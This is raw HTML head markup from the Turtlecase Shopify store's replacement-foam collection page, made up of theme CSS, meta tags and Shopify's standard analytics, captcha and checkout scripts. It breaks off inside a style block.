.search-flydown--product:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.placeholder--content-image,.placeholder--content-text{animation:shimmer 1.05s ease-in-out infinite;animation-fill-mode:forwards;animation-direction:alternate}.search-flydown--product-image,.search-flydown--product-text{display:inline-block;vertical-align:middle}.search-flydown--product-image{margin:0 1rem 0 0;font-size:var(--font-size-body);display:inline-block;width:3rem;height:3rem}.search-flydown--product-image svg{display:block;max-width:100%;max-height:100%;margin:0 auto}.search-flydown--product-image+.search-flydown--product-text{max-width:calc(100% - 4rem)}.search-flydown--product-text{font-size:var(--font-size-body)}.search-flydown--product-text .placeholder--content-text{height:.6em;max-width:100%}.search-flydown--product-text .search-flydown--product-price.placeholder--content-text{font-size:var(--font-size-body-small);display:block;line-height:1.5;width:70px;margin-top:.44em}.search-flydown--product-title{font-size:var(--font-size-body);display:block;line-height:1.3}.search-flydown--product-title.placeholder--content-text{width:240px}.message-banner--container{position:fixed;top:0;z-index:800;display:none;width:100%;opacity:0;transform:translateY(-100%)}.message-banner--outer{position:relative}.message-banner--inner{width:100%;max-width:820px;padding-top:.75rem;padding-bottom:.75rem;margin-right:auto;margin-left:auto;text-align:center}.message-banner--close{position:absolute;top:50%;right:10px;display:flex;align-items:center;justify-content:center;margin-top:-6.5px}.modal,.modal-1{position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;display:none;padding:10px;overflow:hidden;overflow-y:auto;white-space:nowrap;background-color:#00000080;content:"";opacity:0;visibility:hidden;-webkit-overflow-scrolling:touch;outline-style:auto}.modal-inner{position:relative;z-index:-1;padding:15px;margin-right:auto;margin-left:auto;overflow:hidden;background-color:#fff;opacity:0;transform:translateY(-50px)}.modal-close{position:absolute;top:0;right:0;padding:.9375rem;color:#1d1d1d}.modal-close svg{display:block;color:currentColor}.productgrid--masthead{grid-area:masthead}.productgrid--sidebar{grid-area:sidebar}@supports (display:grid){.productgrid--wrapper{grid-area:product-items-wrapper;width:100%}}.product__price .price__compare-at{margin-bottom:.25rem;font-size:var(--font-size-heading-4);line-height:1.15;white-space:nowrap}.product__price .price__compare-at{margin-right:.25rem}:root{--color-body-text:#1d1d1d;--color-body:#ffffff;--color-bg:#ffffff}.form-field-select:not([data-variant-option-chosen-value=false]){color:#4d4d4d}[data-product-gallery-aspect-ratio=natural] .product-gallery--media img{display:block;width:100%;margin:0 auto}.gallery-navigation--scroll-button{position:absolute;z-index:2;display:none;width:2rem;height:100%;color:#1d1d1d;background:#fff;border-top:none;border-bottom:none;outline:0;transform:translateZ(0)}.gallery-navigation--scroll-button.scroll-left{left:0;padding-left:0;border-right:1px solid rgba(128,128,128,.3);border-left:none}.gallery-navigation--scroll-button.scroll-left svg{transform:rotate(90deg)}.gallery-navigation--scroll-button.scroll-right{right:0;padding-right:0;border-right:none;border-left:1px solid rgba(128,128,128,.3)}.gallery-navigation--scroll-button.scroll-right svg{transform:rotate(270deg)}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://turtlecase.com/cdn/shop/t/12/assets/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:#0000004d;height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px #00000040;transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:#00000080}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp .pswp__bg{background:#fff}.pswp .pswp__top-bar{background:0 0;opacity:1}.pswp .pswp__button--close{width:2.5rem;height:2.5rem;margin:12px;color:#000;background:#fff;border-radius:100%;box-shadow:0 0 0 1px #7f7f7f08,0 2px 5px #7f7f7f4d;opacity:0}.pswp .pswp__button--close span{display:flex;align-items:center;justify-content:center;height:100%;width:100%;opacity:.6;outline:0}.pswp .product-zoom--thumbnails{position:absolute;bottom:0;width:100%;margin:.5rem 0;padding:.25rem .5rem;opacity:0;background:#fff}.pswp .gallery-navigation--scroll-button{top:0;padding:0 .5rem}.pswp .product-zoom--thumb-scroller{padding-top:.125rem;padding-bottom:.125rem;white-space:nowrap;overflow:auto;scroll-behavior:smooth}.price__compare-at{display:none;font-size:.8125rem;line-height:1.38;color:#949494;text-decoration:line-through}.price__compare-at--hidden,.price__current--hidden{display:none}.product__unit-price{display:inline-block;margin-bottom:.25rem;font-size:var(--font-size-body-smallest);color:#1d1d1dcc}.product__unit-price.hidden{display:none}#icon-star{color:#ffab41}.icon-star-background{transform:scaleX(var(--rating-scale,0))}.icon-star-reference{position:absolute;left:-9999px;width:0;height:0}.promo-block--background{position:absolute;width:100%;height:100%}.site-header-actions{display:flex;flex:1 0 auto;align-items:center;padding-left:0;margin-right:.625rem;font-size:var(--font-size-menu-body-small);list-style:none}.site-header-actions li{display:inline-block}.site-header-actions li a{text-decoration:none;color:inherit;font-size:var(--font-size-menu-body-small)}.site-mobile-nav .site-header-actions{display:flex;height:46px;padding-right:25px;margin:.25rem 25px;font-size:var(--font-size-menu)}.site-mobile-nav .site-header-actions li{opacity:.8}.site-mobile-nav .site-header-actions a{padding-right:8px;padding-left:8px}.site-mobile-nav .site-header-actions .site-header-actions__account-link{line-height:1.4rem}.site-header-actions .site-header-actions__account-link,.site-header-actions .site-header_account-link-anchor{display:flex;align-content:center}.site-header-actions .site-header-actions__account-link svg,.site-header-actions .site-header_account-link-anchor svg{width:100%;max-width:1.3125rem;height:100%;max-height:1.5rem;color:currentColor}.site-header-actions .site-header_account-link-text{display:flex;align-items:center;padding:0 .5rem}.site-header-actions .site-header__account-icon{display:flex;align-items:center}@media screen and (max-width:1023px){.site-header-actions{display:none}}.site-navigation-wrapper{position:relative;z-index:1000;display:none;background-color:#fff}.intersection-target{position:absolute;top:30vh}.site-navigation{display:flex;justify-content:space-between;background-color:#fff}.site-navigation ul{padding:0;margin:0;list-style:none}.site-navigation a,.site-navigation summary{display:block;text-decoration:none;list-style:none}.site-navigation details>summary{list-style:none}.site-navigation details>summary::-webkit-details-marker{display:none}.site-navigation .navmenu-depth-1{display:flex;flex-wrap:wrap;max-width:100%;height:100%;padding:0;margin-left:-15px}.site-navigation .navmenu-depth-1>li{display:inline-block;padding-top:8px;padding-bottom:8px;vertical-align:top}.site-navigation .navmenu-submenu{position:absolute;top:100%;z-index:1102;box-sizing:content-box;display:none;background-color:#fff}.site-navigation .navmenu-depth-2 .navmenu-link{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;font-size:var(--font-size-body);z-index:2;display:block;padding:.4375rem 2rem .4375rem 1.5625rem;text-transform:none;letter-spacing:0}.site-navigation .navmenu-link-depth-1{position:relative;padding:12px 15px;line-height:18px;color:#1d1d1d;text-decoration:none}.site-navigation .navmenu-basic__item .navmenu-icon{position:absolute;top:50%;right:20px;display:inline-block;height:6px;margin-top:-3px}.site-navigation .navmenu-basic__item .navmenu-icon.navmenu-icon-depth-1{position:relative;top:-1px;right:-3px;transform:rotate(90deg)}.site-navigation .navmenu-basic__item .navmenu-icon svg{display:block;width:8px;height:6px;fill:currentColor;transform:rotate(-90deg)}.site-navigation .navmenu-basic__item .navmenu-icon .icon-chevron-down-left,.site-navigation .navmenu-basic__item .navmenu-icon .icon-chevron-down-right{transform-origin:50% 50%}.site-navigation .navmenu-basic__item .navmenu-submenu{width:240px;padding-top:15px;padding-bottom:15px}.site-navigation .navmenu-basic__item .navmenu-depth-2{margin-left:-.625rem}.site-navigation .navmenu-basic__item .navmenu-depth-3{top:-15px;left:100%;min-height:100%;margin-left:-1px}.site-navigation .navmenu-basic__item .navmenu-depth-3>li a{font-size:var(--font-size-body);text-transform:none;letter-spacing:0}.site-navigation .navmenu-basic__item .navmenu-item-parent,.site-navigation .navmenu-basic__item .navmenu-link-parent{position:relative}.site-header--full-width .site-navigation{width:100%;max-width:100%}.site-main{display:contents;position:relative;z-index:500;outline:0}.site-main-dimmer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;display:none;background:rgba(0,0,0,.5);opacity:0}.site-mobile-nav{position:fixed;top:0;height:100%;width:100%;visibility:hidden;z-index:1200}.mobile-nav-panel{position:relative;width:100%;height:100%;max-width:325px;overflow-x:hidden;overflow-y:scroll;color:#1d1d1d;background-color:#fff;z-index:2;transform:translate(-100%);-webkit-overflow-scrolling:touch}.mobile-nav-panel>*{opacity:0}.mobile-nav-panel a{color:currentColor;text-decoration:none}.mobile-nav-overlay{position:absolute;top:0;right:0;bottom:0;left:0;display:block;height:100%;z-index:1;opacity:0;background-color:#00000080}.mobile-nav-close{position:absolute;top:10px;right:7px;width:33px;height:33px;padding:10px}.mobile-nav-close svg{display:block;width:13px;height:13px;vertical-align:middle}.mobile-nav-content{min-height:100%;padding-top:20px;padding-bottom:60px}.site-header-actions~.mobile-nav-content{min-height:calc(100% - 148px)}.mobile-nav-content .navmenu{padding:0;margin:0;list-style:none}.mobile-nav-content .navmenu:not([data-accordion-content]){display:flex;flex-wrap:wrap}.mobile-nav-content li{position:relative;width:100%;margin-right:0;margin-left:0}.mobile-nav-content .navmenu-depth-1{font-style:normal;font-weight:700;font-size:var(--font-size-body-medium)}.mobile-nav-content .navmenu-depth-2{font-style:normal;font-weight:400;font-size:var(--font-size-body);background-color:#e8e8e8}.mobile-nav-content .navmenu-depth-2 .navmenu-submenu{padding:0 .625rem}.mobile-nav-content .navmenu-link{position:relative;display:block;padding:.8125rem 1.5625rem;line-height:1.4rem}.mobile-nav-content .navmenu-link.navmenu-link-parent{padding-right:3rem}.mobile-nav-content .navmenu-depth-1>.navmenu-item>.navmenu-link{font-size:var(--font-size-menu-small)}.mobile-nav-content .navmenu-button{position:absolute;top:.25rem;right:0;width:2.25rem;height:2.25rem;padding:0;margin-right:.375rem;background:0 0;border:none;border-radius:.2rem}.mobile-nav-content .navmenu-button-wrapper{width:100%;height:100%;outline:0}.mobile-nav-content .navmenu-icon{position:absolute;top:50%;left:50%;display:inline-block;margin-top:-3px;transform:translate(-50%);color:#1d1d1d}.mobile-nav-content .navmenu-icon svg{display:block;width:8px;height:6px;transform:scale(1.25);fill:currentColor}.mobile-nav-content .navmenu-icon .icon-chevron-down-left,.mobile-nav-content .navmenu-icon .icon-chevron-down-right{transform:rotate(0);transform-origin:50% 89%}.dynamic-video-wrapper{margin-top:25px}.video{position:relative;width:100%;padding-bottom:56.25%;z-index:2}.smart-accessibility-widget .sa-sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.smart-accessibility-widget .sa-relative{position:relative}.smart-accessibility-widget .sa-mx-auto{margin:0 auto}.smart-accessibility-widget .smart-accessibility-widget__overlay{background:rgba(255,0,0,0);display:block;inset:0;position:fixed;z-index:100}.smart-accessibility-widget .sa-widget__cta{align-items:center;border:2px solid;border-radius:9999px;display:flex;height:50px;justify-content:center;padding:2px;position:fixed;width:50px;z-index:9999}.smart-accessibility-widget .sa-widget__cta .widget-icon{align-items:center;background-color:#000;border:1px solid;border-radius:99%!important;color:#fff;display:flex;height:100%;justify-content:center;line-height:normal;margin:0;min-width:auto;padding:4px;width:100%}.smart-accessibility-widget .sa-widget__cta .widget-icon svg{fill:none;height:100%;width:100%}.smart-accessibility-widget .sa-widget__wrapper{background-color:#fff;border:1px solid;border-radius:6px;overflow:hidden;position:fixed;width:340px;z-index:9999}@media (max-width:768px){.smart-accessibility-widget .sa-widget__wrapper{width:310px}}.smart-accessibility-widget .sa-widget__wrapper .sa-widget__header{align-items:center;background-color:#000;display:flex;justify-content:space-between;padding:12px}.smart-accessibility-widget .sa-widget__wrapper .sa-widget__title{color:#fff;font-size:16px;letter-spacing:normal;margin:0}.smart-accessibility-widget .sa-widget__wrapper .sa-widget__close{background:0 0;border:none;color:#fff;font-size:16px;height:auto;line-height:normal;margin:0;min-height:auto;outline:0;padding:0;text-align:right}.smart-accessibility-widget .sa-widget__wrapper .sa-powered-by-text{font-size:14px}.smart-accessibility-widget .sa-widget__wrapper .sa-powered-by-text a{color:#fff!important}.smart-accessibility-widget .sa-widget__top{border-bottom:1px solid #999;display:flex;justify-content:space-between;padding:6px}.smart-accessibility-widget .sa-button--group button{width:100%}.smart-accessibility-widget .sa-button--group button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.smart-accessibility-widget .sa-button--group button:last-child{border-bottom-right-radius:4px;border-top-right-radius:4px;margin-left:-1px}.smart-accessibility-widget .sa-button{--saShadowColor:#000;background-color:#fff;border:.5px solid #999;color:#000;display:block;font-size:16px;font-weight:500;height:auto;letter-spacing:normal;line-height:normal;margin:0;padding:8px 18px;text-align:center}.smart-accessibility-widget .sa-svg-checked{background-color:#fff;border-radius:999px;height:16px;position:absolute;right:4px;top:4px;width:16px}.smart-accessibility-widget .sa-widget__statement{color:#000;max-height:550px;overflow-y:scroll;padding:20px}.smart-accessibility-widget .sa-widget__main{display:grid;gap:6px;grid-template-columns:auto auto;margin-bottom:0;max-height:62vh;overflow:scroll;padding:8px}.smart-accessibility-widget .sa-widget__main .widget__feature{border:1px solid;border-radius:4px;font-size:16px;padding:6px}.smart-accessibility-widget .sa-widget__main .widget__feature.sa-full-width{grid-column:span 2}.smart-accessibility-widget .sa-widget__main .widget__feature .sa-icon{fill:none;display:block}.smart-accessibility-widget .sa-widget__main .widget__feature .sa-bar{height:6px;margin-top:2px}.smart-accessibility-widget .sa-widget__main .widget__feature .sa-bar .sa-bar__flex{display:flex;gap:2px}.smart-accessibility-widget .sa-widget__main .widget__feature .sa-bar .sa-bar__flex .sa-bar__flex-bar{background-color:#e5e7eb;height:6px;width:100%}.smart-accessibility-widget .sa-widget__flex{display:flex}.smart-accessibility-widget .sa-widget__gap{gap:4px;margin:.8rem 0}.smart-accessibility-widget .sa-widget__justify-evenly{justify-content:space-evenly}.smart-accessibility-widget .sa-widget__col-2{grid-column:span 2/span 2}.smart-accessibility-widget .sa-widget__swatch{border-radius:100%;height:26px;padding:0;width:26px}.smart-accessibility-widget .sa-text{color:#000;font-size:16px;letter-spacing:normal;line-height:normal;margin:0;padding:0}.smart-accessibility-widget .sa-widget__reset-btn{background:0 0;background-color:transparent;border:none;color:#000;font-size:14px;margin:10px auto 4px;padding:0}.smart-accessibility-widget a[target=_blank]{text-decoration:underline}.smart-accessibility-widget .sa-bg-red{background-color:#dc2626}.smart-accessibility-widget .sa-bg-blue{background-color:#2563eb}.smart-accessibility-widget .sa-bg-green{background-color:#16a34a}.smart-accessibility-widget .sa-bg-purple{background-color:#9333ea}.smart-accessibility-widget .sa-bg-orange{background-color:#ea580c}.smart-accessibility-widget .sa-bg-teal{background-color:#0d9488}.smart-accessibility-widget .sa-bg-black{background-color:#000}.smart-accessibility-widget .sa-bg-white{background-color:#fff}.smart-accessibility-widget .sa-text-center{text-align:center}.site-logo{max-width:250px}.site-logo-image{max-height:100px}#shopify-section-template--14551108714582__dynamic_slideshow{--autoplay-interval:9s}.wn-modal{opacity:0;display:none}[x-sa-cloak]{display:none!important}}</style>
 <script>
window.Store = window.Store || {};
window.Store.id = 8820850746;
 </script>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://fonts.shopifycdn.com">
<link rel="preconnect" href="https://v.shopify.com">
<link rel="preconnect" href="https://cdn.shopifycloud.com">

<title>Replacement Foam for Customizable Equipment Cases — Turtlecase</title>


 <meta name="description" content="Because sometimes you just need new foam! These multi-layered sets of customizable inserts are made of high quality polyurethane foam. The same foam that is in all our equipment cases, the pre-scored layer(s) consists of foam squares that can be removed to accommodate the contents of the case. ">



 <link rel="shortcut icon" href="//www.turtlecase.com/cdn/shop/files/Turtle_Profile_with_text_32x32.png?v=1614308990" type="image/png">



 <link rel="canonical" href="https://www.turtlecase.com/collections/replacement-foam" />


<meta name="viewport" content="width=device-width">


















<meta property="og:site_name" content="Turtlecase">
<meta property="og:url" content="https://www.turtlecase.com/collections/replacement-foam">
<meta property="og:title" content="Replacement Foam for Customizable Equipment Cases">
<meta property="og:type" content="website">
<meta property="og:description" content="Because sometimes you just need new foam! These multi-layered sets of customizable inserts are made of high quality polyurethane foam. The same foam that is in all our equipment cases, the pre-scored layer(s) consists of foam squares that can be removed to accommodate the contents of the case. ">










<meta
 property="og:image"
 content="https://www.turtlecase.com/cdn/shop/collections/a9ef8285cb9d01890106b81ab50035f0_662e6c17-aa09-48ed-924e-2f196d2b1f87_2520x630.webp?v=1722278754"
/>
<meta
 property="og:image:secure_url"
 content="https://www.turtlecase.com/cdn/shop/collections/a9ef8285cb9d01890106b81ab50035f0_662e6c17-aa09-48ed-924e-2f196d2b1f87_2520x630.webp?v=1722278754"
/>
<meta property="og:image:width" content="2520" />
<meta property="og:image:height" content="630" />


<meta property="og:image:alt" content="Replacement Foam for Customizable Equipment Cases" />
 
















<meta name="twitter:title" content="Replacement Foam for Customizable Equipment Cases">
<meta name="twitter:description" content="Because sometimes you just need new foam! These multi-layered sets of customizable inserts are made of high quality polyurethane foam. The same foam that is in all our equipment cases, the pre-scored layer(s) consists of foam squares that can be removed to accommodate the contents of the case. ">





 
 
 <meta name="twitter:card" content="summary_large_image">


<meta
 property="twitter:image"
 content="https://www.turtlecase.com/cdn/shop/collections/a9ef8285cb9d01890106b81ab50035f0_662e6c17-aa09-48ed-924e-2f196d2b1f87_1200x600_crop_center.webp?v=1722278754"
/>
<meta property="twitter:image:width" content="1200" />
<meta property="twitter:image:height" content="600" />


<meta property="twitter:image:alt" content="Replacement Foam for Customizable Equipment Cases" />
 



<link rel="preload" href="" as="font" crossorigin="anonymous">
<link rel="preload" as="style" href="//www.turtlecase.com/cdn/shop/t/16/assets/theme.css?v=147159697231722521801759332327">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="53XZ063W1McmOkwwjkAw3QX7bcfx4oqvfj94fdIwK_o">
<meta name="google-site-verification" content="53XZ063W1McmOkwwjkAw3QX7bcfx4oqvfj94fdIwK_o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8820850746/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2e05b640408ed64c25207fd1bf5c78e1">
<meta id="in-context-paypal-metadata" data-shop-id="8820850746" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/replacement-foam.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.turtlecase.com/collections/replacement-foam.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2e05b640408ed64c25207fd1bf5c78e1","betas":["rich-media-storefront-analytics"],"domain":"www.turtlecase.com","predictiveSearch":true,"shopId":8820850746,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perm-a-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[SWIFT-EXPERT] Empire - Default ","id":128250150998,"schema_name":"Empire","schema_version":"9.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.turtlecase.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.turtlecase.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.turtlecase.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.turtlecase.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
 await import("//www.turtlecase.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.turtlecase.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.turtlecase.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

 window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":8820850746,"offset":-21600,"reqid":"0c1936f6-24d0-449d-ad38-47f3b1d88ae8-1769077117","pageurl":"www.turtlecase.com\/collections\/replacement-foam?filter.v.availability=1","u":"1833da7c6028","p":"collection","rtyp":"collection","rid":69858066490};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.turtlecase.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.turtlecase.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
 function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.turtlecase.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
